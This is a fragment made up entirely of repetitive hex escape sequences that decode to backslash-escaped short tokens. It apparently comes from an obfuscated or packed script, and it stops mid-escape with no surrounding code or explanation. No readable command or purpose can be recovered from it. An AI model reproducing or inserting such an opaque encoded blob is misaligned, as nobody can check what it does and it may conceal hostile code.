c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6